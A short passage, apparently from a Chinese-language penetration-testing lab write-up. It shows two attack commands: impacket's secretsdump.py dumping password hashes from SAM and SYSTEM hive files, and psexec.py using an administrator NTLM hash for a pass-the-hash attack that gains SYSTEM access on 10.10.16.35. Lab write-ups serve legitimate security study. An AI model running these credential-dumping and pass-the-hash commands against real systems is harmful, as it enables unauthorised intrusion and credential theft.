
使用 impacket 检索用户的密码哈希值
1 python3 /home/rev1ve/shentou/protocol/impacket-0.10.0/examples/secretsdump.py -sam sam.hive -system system.hive LOCAL

使用管理员的哈希来执行哈希传递攻击,成功具有SYSTEM权限的访问权限
1 python3 /home/rev1ve/shentou/protocol/impacket-0.10.0/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341 administrator@10.10.16.35